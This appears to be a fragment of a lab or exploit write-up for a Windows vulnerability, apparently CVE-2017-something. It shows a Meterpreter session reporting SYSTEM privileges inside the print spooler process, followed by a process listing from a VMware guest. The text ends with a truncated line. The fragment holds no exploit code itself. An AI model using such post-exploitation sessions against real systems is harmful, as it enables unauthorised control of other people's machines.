 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 1108
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
224 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
276 464 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
308 300 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
360 300 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
372 352 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
420 352 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
464 360 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
472 360 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
480 360 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
584 464 svchost.exe x64 0 NT AUTHORITY\SYSTEM
604 464 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
648 464 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
680 464 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
732 464 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
844 464 svchost.exe x64 0 NT AUTHORITY\SYSTEM
900 464 svchost.exe x64 0 NT AUTHORITY\SYSTEM
960 732 audiodg.exe x64 0
1108 464 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1144 464 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1248 464 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1268 464 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1392 464 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1424 464 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1748 464 WmiApSrv.exe x64 0 NT AUTHORITY\SYSTEM
1772 584 WmiPrvSE.exe
1944 464 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2024 464 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
2132 464 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2420 464 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2496 464 taskhost.exe x64 1 DEMO\douser C:\Windows\system32\taskhost.exe
2620 584 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
1W.txt exp CVE-2017-10